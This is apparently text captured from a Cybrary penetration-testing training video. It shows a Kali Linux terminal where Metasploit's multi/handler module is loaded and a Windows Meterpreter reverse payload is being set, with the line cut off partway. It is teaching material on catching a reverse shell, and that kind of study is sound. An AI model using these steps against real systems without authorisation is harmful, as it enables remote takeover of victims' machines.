 Applications Places Sat Oct 4, 2:00 PM root
Computer
CYBRARY.IT
root@kali: ~
File Edit View Search Terminal Help
Avoid: 0 characters
Description:
This module is a stub that provides all of the features of the
Metasploit payload system to exploits that have been launched
outside of the framework.
msf > use multi/handler
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
KALI LINUX
msf exploit(handler) > set payload windows/meterpreter/reverse
root@kali: ~